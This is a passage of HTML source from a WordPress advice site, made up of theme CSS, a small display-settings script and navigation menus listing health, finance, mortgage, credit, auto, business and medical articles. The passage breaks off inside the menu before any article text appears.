.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-3623 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis">
					The Main Causes of Deep Vein Thrombosis					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/acid-reflux-what-are-treatments/" title="Acid Reflux: What Are The Treatments">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/03/acid-reflux-what-are-the-treatments1-e1484597095587-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/03/acid-reflux-what-are-the-treatments1-e1484597095587-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/03/acid-reflux-what-are-the-treatments1-e1484597095587-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/03/acid-reflux-what-are-the-treatments1-e1484597095587-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/acid-reflux-what-are-treatments/" title="Acid Reflux: What Are The Treatments">
					Acid Reflux: What Are The Treatments					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/ms-survival-kit/" title="The MS Survival Kit">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_44021719_m-2015-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_44021719_m-2015-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_44021719_m-2015-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_44021719_m-2015-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/ms-survival-kit/" title="The MS Survival Kit">
					The MS Survival Kit					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-plaque-psoriasis/" title="What is Plaque Psoriasis?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-460695277-Copy-700x450-298x186.jpg" alt="What is Plaque Psoriasis?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-plaque-psoriasis/" >What is Plaque Psoriasis?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" title="IBS Treatment Options and Remedies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/All-Natural-IBS-Treatments-2-298x186.jpg" alt="IBS Treatment Options and Remedies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" >IBS Treatment Options and Remedies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-298x186.jpg" alt="What Are the Stages of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" >What Are the Stages of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" title="7 Terms to Know About Tooth Decay"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-298x186.jpg" alt="7 Terms to Know About Tooth Decay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" >7 Terms to Know About Tooth Decay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-asthma/" title="Treatments for Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_13613594_m-2015-298x186.jpg" alt="Treatments for Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-asthma/" >Treatments for Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" title="7 Ways to Get your Business Loans Fast"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Get-a-Business-Loan-Fast-Featured-Image-298x186.jpg" alt="7 Ways to Get your Business Loans Fast"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" >7 Ways to Get your Business Loans Fast</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-do-you-check-credit-scores/" title="How Do You Check Credit Scores?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Do-You-Check-Credit-Scores-Featured-298x186.jpg" alt="How Do You Check Credit Scores?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-do-you-check-credit-scores/" >How Do You Check Credit Scores?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-stock-exchange-explained/" title="The Stock Exchange Explained"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/stock-exchange-298x186.jpg" alt="The Stock Exchange Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-stock-exchange-explained/" >The Stock Exchange Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" title="How To Know If A Payday Loan Is Right For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Know-If-A-Payday-Loan-Is-Right-For-You-298x186.jpg" alt="How To Know If A Payday Loan Is Right For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" >How To Know If A Payday Loan Is Right For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" title="What Qualifications Do you Need for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Qualifications-Do-you-Need-for-HARP-Refinancing-Featured-1-298x186.jpg" alt="What Qualifications Do you Need for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" >What Qualifications Do you Need for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" title="When Should you Apply for a Second Mortgage Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Apply-for-a-Second-Mortgage-Loan-Featured-298x186.jpg" alt="When Should you Apply for a Second Mortgage Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" >When Should you Apply for a Second Mortgage Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" title="5 Ways you Can Boost your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-you-Can-Boost-your-Home-Equity-Featured-298x186.jpg" alt="5 Ways you Can Boost your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" >5 Ways you Can Boost your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" title="Terms To Know On Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Terms-To-Know-On-Reverse-Mortgage-298x186.jpg" alt="Terms To Know On Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" >Terms To Know On Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" title="Are you Eligible for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Are-you-Eligible-for-HARP-Refinancing-Featured-298x186.jpg" alt="Are you Eligible for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" >Are you Eligible for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" title="How to Find your Free Credit Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-your-Free-Credit-Score-Featured-298x186.jpg" alt="How to Find your Free Credit Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" >How to Find your Free Credit Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" title="How Companies Calculate Credit Scores"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/How-Companies-Calculate-Credit-Scores-298x186.jpg" alt="How Companies Calculate Credit Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" >How Companies Calculate Credit Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" title="Who are the Best Credit Repair Companies?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Who-are-the-Best-Credit-Repair-Companies-Featured-298x186.jpg" alt="Who are the Best Credit Repair Companies?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" >Who are the Best Credit Repair Companies?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/your-credit-score-affects-your-future/" title="Your Credit Score Affects Your Future"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Your-Credit-Score-Affects-Your-Future-298x186.jpg" alt="Your Credit Score Affects Your Future"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/your-credit-score-affects-your-future/" >Your Credit Score Affects Your Future</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" title="What do Credit Repair Companies do?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-do-Credit-Repair-Companies-do-Featured-298x186.jpg" alt="What do Credit Repair Companies do?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" >What do Credit Repair Companies do?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" title="Build Good Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Build-Good-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Build Good Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" >Build Good Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" title="11 Ways to Reduce your Rental Car Rates"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/11-Ways-to-Reduce-your-Rental-Car-Rates-Featured-298x186.jpg" alt="11 Ways to Reduce your Rental Car Rates"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" >11 Ways to Reduce your Rental Car Rates</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" title="5 Popular Midsize Cars for College Students"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/03-01-298x186.jpg" alt="5 Popular Midsize Cars for College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" >5 Popular Midsize Cars for College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/2016-safest-cars/" title="2016 Safest Cars"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Businessman-in-his-car-fastening-the-seatbelt-safe-driving-concept-11-298x186.jpg" alt="2016 Safest Cars"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/2016-safest-cars/" >2016 Safest Cars</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" title="Top 7 Best Small Business Payroll Software Programs"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Top-7-Best-Small-Business-Payroll-Software-Programs-featured-image-298x186.jpg" alt="Top 7 Best Small Business Payroll Software Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" >Top 7 Best Small Business Payroll Software Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection-298x186.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-be-master-plumber/" title="How You Can Get to Be a Master Plumber"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_48303711_m-2015-298x186.jpg" alt="How You Can Get to Be a Master Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-be-master-plumber/" >How You Can Get to Be a Master Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" title="Should You Go To Interior Design School?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-You-Go-To-Interior-Design-School-1-298x186.jpg" alt="Should You Go To Interior Design School?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" >Should You Go To Interior Design School?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured-298x186.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" title="10 Everyday Things that Cause Psoriasis"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/psoriasis-featured-298x186.jpg" alt="10 Everyday Things that Cause Psoriasis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" >10 Everyday Things that Cause Psoriasis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" title="Understanding Metastatic Melanoma"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" title="Are Your Blood Sugar Levels Normal"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/are-your-blood-sugar-levels-normal1-298x186.jpg" alt="Are Your Blood Sugar Levels Normal"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
